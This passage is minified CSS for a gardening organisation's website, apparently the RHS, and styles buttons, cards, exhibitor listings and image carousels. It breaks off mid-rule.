#fff}.button--ghost-alt:not([disabled]):hover,.button--ghost-alt:not([disabled]).is-hover,.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):hover,.button--secondary.button--ghost:not([disabled]).is-hover,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{color:#fff;background:0 0;border-color:#fff}.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{background:0 0}.button--ghost-alt:not([disabled]):active,.button--ghost-alt:not([disabled]).is-active,.button--secondary.button--ghost:not([disabled]):active,.button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.button--ghost-alt:disabled,.button--ghost-alt[disabled],.button--secondary.button--ghost:disabled,.button--secondary.button--ghost[disabled]{color:#fff}.button--text,.button--link{color:#e83458;border:0;background:0 0}.button--text:disabled,.button--text[disabled],.button--link:disabled,.button--link[disabled]{color:#9a9f9b;background:0 0;border:0}.button--text:not([disabled]):hover,.button--text:not([disabled]).is-hover,.button--text:not([disabled]):active,.button--text:not([disabled]).is-active,.button--text:not([disabled]):focus,.button--text:not([disabled]).is-focus,.button--link:not([disabled]):hover,.button--link:not([disabled]).is-hover,.button--link:not([disabled]):active,.button--link:not([disabled]).is-active,.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{color:#e83458;background:0 0}.button--link{padding:0}.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{box-shadow:none;color:#37aa46}.button--link:not([disabled]):focus .button__text,.button--link:not([disabled]).is-focus .button__text{-webkit-text-decoration:rgba(55,170,70,.5) solid underline;text-decoration:rgba(55,170,70,.5) solid underline;text-underline-offset:.25em}.button--square{border-radius:0}.button--wrap{padding-top:.3rem;padding-bottom:.2rem;display:inline-flex;height:auto;min-height:2.1875rem;align-items:center;text-align:left;white-space:normal;line-height:1.375}.button--wrap.button--small{padding-top:.25rem;padding-bottom:.2rem;min-height:1.875rem}@media (min-width:46.25em){.button--wrap{padding-top:.5rem;padding-bottom:.4rem;min-height:2.4375rem}.button--wrap.button--small{min-height:2rem}}@media (min-width:61.25em){.button--wrap{min-height:2.6875rem}.button--wrap.button--small{min-height:2.125rem}}.button--hang{border-radius:0;border-top:none;margin-bottom:0}.button--hang:focus:before{border-radius:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.button--w-auto{display:inline-block;width:auto}.button--w-auto .button__text{flex-basis:auto;text-align:left}@media (min-width:30em){.button--w-100-sm{display:flex;width:100%}.button--w-100-sm .button__text{flex-basis:100%;text-align:center}.button--w-auto-sm{display:inline-block;width:auto}.button--w-auto-sm .button__text{flex-basis:auto;text-align:left}}@media (min-width:46.25em){.button--w-100-md{display:flex;width:100%}.button--w-100-md .button__text{flex-basis:100%;text-align:center}.button--w-auto-md{display:inline-block;width:auto}.button--w-auto-md .button__text{flex-basis:auto;text-align:left}}@media (min-width:61.25em){.button--w-100-lg{display:flex;width:100%}.button--w-100-lg .button__text{flex-basis:100%;text-align:center}.button--w-auto-lg{display:inline-block;width:auto}.button--w-auto-lg .button__text{flex-basis:auto;text-align:left}}@media (min-width:81.25em){.button--w-100-xl{display:flex;width:100%}.button--w-100-xl .button__text{flex-basis:100%;text-align:center}.button--w-auto-xl{display:inline-block;width:auto}.button--w-auto-xl .button__text{flex-basis:auto;text-align:left}}.button--p3,.button--p4,.button--p5,.button--p6{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--p3:not([disabled]):hover,.button--p3:not([disabled]).is-hover,.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):hover,.button--p4:not([disabled]).is-hover,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):hover,.button--p5:not([disabled]).is-hover,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):hover,.button--p6:not([disabled]).is-hover,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{background:#fff}.button--p3:not([disabled]):active,.button--p3:not([disabled]).is-active,.button--p4:not([disabled]):active,.button--p4:not([disabled]).is-active,.button--p5:not([disabled]):active,.button--p5:not([disabled]).is-active,.button--p6:not([disabled]):active,.button--p6:not([disabled]).is-active{color:#3b3630;background:#fff}.button--p3:disabled,.button--p3[disabled],.button--p4:disabled,.button--p4[disabled],.button--p5:disabled,.button--p5[disabled],.button--p6:disabled,.button--p6[disabled]{color:#3b3630}.button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.button__image{vertical-align:middle;padding-right:6px;margin-left:-4px}.button--icon{padding:.5em}.button--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em;vertical-align:top}.button--icon-refresh{position:relative}.button--icon-refresh:after{position:absolute;left:50%;content:"\f021";font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateX(-50%)}.card-slice{display:block}@media (min-width:46.25em){.flexbox .card-slice{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card-slice--ad{display:none}@media (min-width:46.25em){.flexbox .card-slice--ad{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card{border-radius:.375rem;overflow:hidden}.card::after{clear:both;content:"";display:table}.card>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}@media (min-width:46.25em){.flexbox .card{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__container{position:relative;display:block;width:100%}@media (min-width:46.25em){.flexbox .card__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__content-alpha,.card__content-beta{padding-bottom:6px}.card__content-gamma{padding-top:0;padding-bottom:20px}.card__heading{overflow:hidden;margin-bottom:0}.card__heading a{color:#3b3630;text-decoration:none}.card__heading svg{height:1.4em;width:1.4em;margin:-.1875em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.card__heading-2{display:none}.card__media{position:relative}.card__image{display:block;width:100%;height:auto}.card__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media (min-width:46.25em){.flexbox .card--half .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:46.25em){.card--half .card__media{float:right;width:50%}.flexbox .card--half .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.card--half .card__content,.card--half .card__content-alpha,.card--half .card__content-beta,.card--half .card__content-gamma{float:left;width:50%}.flexbox .card--half .card__content,.flexbox .card--half .card__content-alpha,.flexbox .card--half .card__content-beta,.flexbox .card--half .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (min-width:30em){.flexbox .card--half-sm .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:30em){.card--half-sm .card__media{float:right;width:50%}.flexbox .card--half-sm .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:30em){.card--half-sm .card__content,.card--half-sm .card__content-alpha,.card--half-sm .card__content-beta,.card--half-sm .card__content-gamma{float:left;width:50%}.flexbox .card--half-sm .card__content,.flexbox .card--half-sm .card__content-alpha,.flexbox .card--half-sm .card__content-beta,.flexbox .card--half-sm .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (max-width:29.9375em){.card--list-xs.card--has-image .card__container{padding-left:8.75rem}.card--list-xs .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-xs .card__content,.card--list-xs .card__content-alpha,.card--list-xs .card__content-beta,.card--list-xs .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-xs .card__body{min-height:auto}.card--list-xs.card--half .card__container{overflow:hidden}}@media (max-width:46.1875em){.card--list-mobile.card--has-image .card__container,.card--list-sm.card--has-image .card__container{padding-left:8.75rem}.card--list-mobile .card__media,.card--list-sm .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-mobile .card__content,.card--list-mobile .card__content-alpha,.card--list-mobile .card__content-beta,.card--list-mobile .card__content-gamma,.card--list-sm .card__content,.card--list-sm .card__content-alpha,.card--list-sm .card__content-beta,.card--list-sm .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-mobile .card__body,.card--list-sm .card__body{min-height:auto}.card--list-mobile.card--half .card__container,.card--list-sm.card--half .card__container{overflow:hidden}}.card--featured .card__media-text{background-color:#578a83;color:#fff;top:0}.card--alert .card__media-text{bottom:0;margin:0;background-color:#e83458;color:#fff}.card--clean{box-shadow:none}.card--clean .card__container{border-top:none}.card--tone-m{background-color:#b5cbc8}.card--tone-d{background-color:#578a83}.card--tone-alert{background-color:#fff;box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert:hover{box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert .card__container{border-top-color:#e83458}.card--tone-alert .card__heading{border-bottom-color:#e83458}.card--tone-alert .card__body,.card--tone-alert a{color:#e83458}.card-default{border-radius:.375rem}.card-default>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}.card-default--disabled .card-default__img{opacity:.5}.card-default--no-border{box-shadow:none}.card-default--shadow{box-shadow:0 3px 6px 0 rgba(0,0,0,.25)}.card-default__img{position:relative;overflow:hidden;border-radius:.375rem .375rem 0 0}.card-default__img .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.card-default__img .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__img .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.card-default__attributes ul ul{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__attributes ul ul>li{margin-left:0}.card-default__attributes ul ul li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__attributes ul ul li:first-child{padding-left:0}.card-default__attributes ul ul li a{color:#006e50}.card-default__icon-list{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__icon-list>li{margin-left:0}.card-default__icon-list>li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__icon-list>li:first-child{padding-left:0}.card-default__icon-list>li a{color:#006e50}.card-default__tools-primary{float:left}.card-default__tools-secondary{float:right}.flexbox .card-default__cta{display:flex;flex-direction:column}@media (min-width:30em){.flexbox .card-default__cta{flex-direction:row;align-items:stretch;flex-wrap:wrap}}.card-default__cta--right{justify-content:flex-end}.card-default__cta-primary{margin-right:.5rem;text-align:center}.flexbox .card-default__cta-primary{flex:1 1 auto}.card-default__cta-secondary{text-align:center}.flexbox .card-default__cta-secondary{flex:1 1 auto}.card-default--large{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card-default--large{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card-default--large{font-size:1.375rem;line-height:1.4545454545}}@media screen and (min-width:null){.card-default--large .card-default__attributes{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes{font-size:1.1458333333rem;line-height:1.3090909091}}.card-default--landscape{display:flex}.card-default--landscape::after{clear:both;content:"";display:table}.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape.card-default--reverse{flex-direction:row-reverse}.card-default--landscape.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}@media (min-width:30em){.card-default--landscape-sm{display:flex}.card-default--landscape-sm::after{clear:both;content:"";display:table}.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-sm.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-sm.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:46.25em){.card-default--landscape-md{display:flex}.card-default--landscape-md::after{clear:both;content:"";display:table}.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-md.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-md.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:61.25em){.card-default--landscape-lg{display:flex}.card-default--landscape-lg::after{clear:both;content:"";display:table}.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-lg.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-lg.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:81.25em){.card-default--landscape-xl{display:flex}.card-default--landscape-xl::after{clear:both;content:"";display:table}.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-xl.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-xl.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}.card-default--portrait{display:block}.card-default--portrait .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait .card-default__img+.card-default__body,.card-default--portrait .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}@media (min-width:30em){.card-default--portrait-sm{display:block}.card-default--portrait-sm .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-sm .card-default__img+.card-default__body,.card-default--portrait-sm .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}}@media (min-width:46.25em){.card-default--portrait-md{display:block}.card-default--portrait-md .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-md .card-default__img+.card-default__body,.card-default--portrait-md .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:61.25em){.card-default--portrait-lg{display:block}.card-default--portrait-lg .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-lg .card-default__img+.card-default__body,.card-default--portrait-lg .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:81.25em){.card-default--portrait-xl{display:block}.card-default--portrait-xl .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-xl .card-default__img+.card-default__body,.card-default--portrait-xl .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}.card-default--theme-alt{background-color:#f5f2ee;box-shadow:inset 0 0 0 1px #b8b2ad}.card-default--theme-alt:hover{background-color:#fff}.card-default--theme-alt-highlight{background-color:#daefdb;box-shadow:inset 0 0 0 1px #95b893}.card-default--theme-alt-highlight:hover{background-color:#fff}.card-default--theme-bg{background-color:#e7eeed}.card-default--theme-bg:hover{background-color:#fff}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-partner-garden:hover{background-color:#fc5922}}.card-default--theme-partner-garden:hover .card-default__cta .button--text{color:#fff}@media (min-width:46.25em){.card-default--theme-other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-default--theme-nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-default--theme-your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-default--theme-britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-default--theme-affiliated-societies:hover{background-color:#478675}}.card-default--theme-promo{background-color:#daefdb;box-shadow:inset 0 0 0 1px #b5cbc8}.card-default--theme-promo:hover{background-color:#badede}.card-default--theme-ad{background-color:#e7eeed}.card-default--theme-ad:hover{background-color:#fff}.card-default--theme-ad .card-default__heading{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;color:#006e50}.card-default--theme-ad .card-default__content,.card-default--theme-ad .card-default__content p{color:#006e50}.card-default--theme-ad-alt{box-shadow:inset 0 0 0 1px #a5195a;background-color:#fbebf2}.card-default--theme-ad-alt:hover{background-color:#fff}.card-default--theme-ad-alt .card-default__heading{color:#a5195a}.card-item{height:100%;width:100%;position:relative;display:table;border:1px solid #b5cbc8;background-color:#fff;cursor:pointer}.no-touch .card-item:hover{background-color:#f5f5f5}.card-item--active{background-color:#dcefe2}.card-item--selected{background-color:#e7eeed}.card-item__image{height:96px;width:96px;display:table-cell;position:relative;min-width:60px}.card-item--completed .card-item__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';display:block;background-color:rgba(117,195,148,.6);z-index:1}.card-item--completed .card-item__image:after{position:absolute;top:50%;left:50%;content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.75rem;color:#fff;transform:translate(-50%,-50%);z-index:2}@media (min-width:30em){.card-item--completed .card-item__image:after{font-size:2.25rem}}.card-item__body{display:table-cell;vertical-align:top;padding:.5rem}.card-item__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.card-item__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-item__content{font-size:.9548611111rem;line-height:1.0472727273}}.card-item__cta-icon{line-height:1}.flexbox .card-exhibitor-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.card-exhibitor{float:left;width:50%;margin-bottom:.809rem;cursor:pointer}.card-exhibitor:nth-child(2n+1){clear:left}.flexbox .card-exhibitor{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%}@media screen and (min-width:46.25em){.card-exhibitor{width:33.333%;margin-bottom:1.618rem}.card-exhibitor:nth-child(2n+1){clear:none}.card-exhibitor:nth-child(3n+1){clear:left}.flexbox .card-exhibitor{flex-basis:33.333%;-ms-flex-preferred-size:33.333%}}@media screen and (min-width:61.25em){.card-exhibitor{width:25%}.card-exhibitor:nth-child(3n+1){clear:none}.card-exhibitor:nth-child(4n+1){clear:left}.flexbox .card-exhibitor{flex-basis:25%;-ms-flex-preferred-size:25%}}.card-exhibitor.active{width:100%}.flexbox .card-exhibitor.active{flex-basis:100%;-ms-flex-preferred-size:100%}.card-exhibitor:not(.active) .card-exhibitor__item:hover{background-color:#578a83;border-top-color:#578a83}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__heading,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__intro,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{color:#fff}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{border-top-color:#fff}.card-exhibitor__container{padding:0 .809rem}.flexbox .card-exhibitor__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__item{background-color:#fff;border-top:0;box-shadow:inset 0 0 0 1px #b5cbc8;overflow:hidden;transition:background-color .4s ease,border-color .4s ease}.flexbox .card-exhibitor__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.active .card-exhibitor__item{padding:1.618rem;background-color:#578a83;border-top:none}.flexbox .active .card-exhibitor__item{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__item{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__alpha{overflow:hidden}.flexbox .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.active .card-exhibitor__alpha{float:left;width:50%}}.flexbox .active .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__alpha{flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__media{border-style:solid;border-width:1px;border-color:#b5cbc8}.active .card-exhibitor__media{margin-bottom:1rem;border:0}.flexbox .active .card-exhibitor__media{order:2;margin-top:1rem;margin-bottom:0}@media screen and (min-width:46.25em){.active .card-exhibitor__media{margin-top:0}.flexbox .active .card-exhibitor__media{margin-top:1rem}}.card-exhibitor__summary{-webkit-hyphens:auto;hyphens:auto;padding:.625rem}.active .card-exhibitor__summary{padding:0}.flexbox .active .card-exhibitor__summary{order:1}.active .card-exhibitor__heading{margin-top:0;color:#fff}.card-exhibitor__intro{font-size:1rem}.active .card-exhibitor__intro{font-size:1.25rem;color:#fff;font-weight:300}.card-exhibitor__attributes{font-size:1rem;color:#fff;margin-bottom:1.5rem}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__links{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__web{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;padding:.3125rem 0 .625rem;display:block;width:100%;font-size:1rem;font-weight:600;border-top:1px solid #b5cbc8}.active .card-exhibitor__web{color:#fff;border-top-color:#b5cbc8}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__web{box-flex:1;-moz-flex:1 1 100%;flex:1 1 100%}}.card-exhibitor__social{display:none}.active .card-exhibitor__social{display:inline-block}@media screen and (min-width:30em){.active .card-exhibitor__social{padding-left:.625rem}.flexbox .active .card-exhibitor__social{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.active .card-exhibitor__social>ul{white-space:nowrap}.card-exhibitor__beta{display:none}.active .card-exhibitor__beta{display:inline-block}@media screen and (min-width:46.25em){.active .card-exhibitor__beta{float:left;width:50%;padding-left:2.427rem}.flexbox .active .card-exhibitor__beta{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__panel{background-color:#e7eeed}.flexbox .card-exhibitor__panel{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__description{max-width:100%;line-height:1.375;padding:2.5rem;font-size:1rem}.card-listing{transition:box-shadow .25s ease;margin-bottom:2.427rem;color:#3b3630;cursor:pointer}.card-listing::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-listing:hover{color:#fff;background-color:#578a83}.card-listing:hover a:not(.button){color:#fff}}@media (min-width:46.25em){.card-listing--rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--partner-garden:hover{background-color:#fc5922}}@media (min-width:46.25em){.card-listing--other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-listing--nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-listing--your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-listing--britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-listing--affiliated-societies:hover{background-color:#478675}}.card-listing__content p{margin-bottom:.5rem}.card-listing__section{margin-bottom:.625rem}.card-listing__section:last-child{margin-bottom:0}@media (min-width:46.25em){.card-listing:hover .card-listing__heading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__subheading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__item,.card-listing:hover .card-listing__item li{color:#fff}}.card-listing__facilities{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-listing__facilities>li{margin-left:0}.card-listing__facility{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-listing__facility:first-child{padding-left:0}.card-listing__facility a{color:#006e50}.card-tools{padding:0;margin:0;list-style:none}.card-tools>li{margin-left:0}.card-tools__item{margin:0 .25rem .25rem 0;display:block;float:left}@media (min-width:46.25em){.card-tools__item{margin-right:.5rem}}.card-tools__item:last-child{margin-right:0}.card-tools__item a{color:#e83458}.card-tools__item a:hover{color:#37aa46}.card-tools__item--icon{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card-tools__item--icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-tools__item--icon{font-size:1.1458333333rem;line-height:1.3090909091}}.caret-after:after{content:""}a.caret_anchor:after{content:" "}.carousel{position:relative;padding:0 3rem}.carousel--card{border:1px solid #b5cbc8}.carousel__left,.carousel__right{position:absolute;top:50%;left:0;display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);z-index:2}.carousel__left:hover,.carousel__right:hover,.carousel__left:focus,.carousel__right:focus{color:#37aa46}.carousel__left i[class^=fa],.carousel__right i[class^=fa]{font-size:6rem}.carousel__right{left:auto;right:0}.carousel__items--1x1{aspect-ratio:1/1}.carousel__items--3x2{aspect-ratio:3/2}.carousel__items--4x3{aspect-ratio:4/3}.carousel__items--16x9{aspect-ratio:16/9}.carousel__items--2x1{aspect-ratio:2/1}.carousel__items--2x3{aspect-ratio:2/3}.carousel__item{overflow:hidden}.carousel .carousel__items .carousel__item>img,.carousel .carousel__items .carousel__item>a>img{width:auto;margin:0 auto}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel__content{display:table;width:100%}.carousel__media{display:table-cell;width:10%;vertical-align:top}.carousel__text{font-size:1.0135135135rem;line-height:1.11;padding:.75rem .5rem;display:table-cell;vertical-align:top;text-overflow:ellipsis}@media screen and (min-width:46.25em){.carousel__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.carousel__text{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.carousel__text{padding:1.25rem 1rem}}.carousel__text a{color:#3b3630;text-decoration:none}.carousel__caption{height:50px;padding-left:.625rem;background-color:#f7f8f0;font-size:1.125rem;line-height:50px}@media screen and (min-width:30em){.carousel__caption{font-size:1.25rem}}.carousel__caption-zoom{height:50px;width:50px;float:right;background-color:#578a83;color:#fff;font-size:1.5rem;text-align:center;cursor:pointer}.carousel__content--stacked{display:flex;flex-direction:column}.carousel__content--stacked .carousel__media{display:block;width:100%}.carousel__content--stacked .carousel__text{display:block;min-height:7rem;padding:.375rem .625rem;overflow:hidden;text-overflow:ellipsis}.carousel--tone-l{background-color:#e7eeed}.carousel--tone-l .carousel__text{color:#3b3630}.carousel--tone-m{background-color:#b5cbc8}.carousel--tone-d{background-color:#578a83}.carousel--bottomborder{border-bottom:3px solid 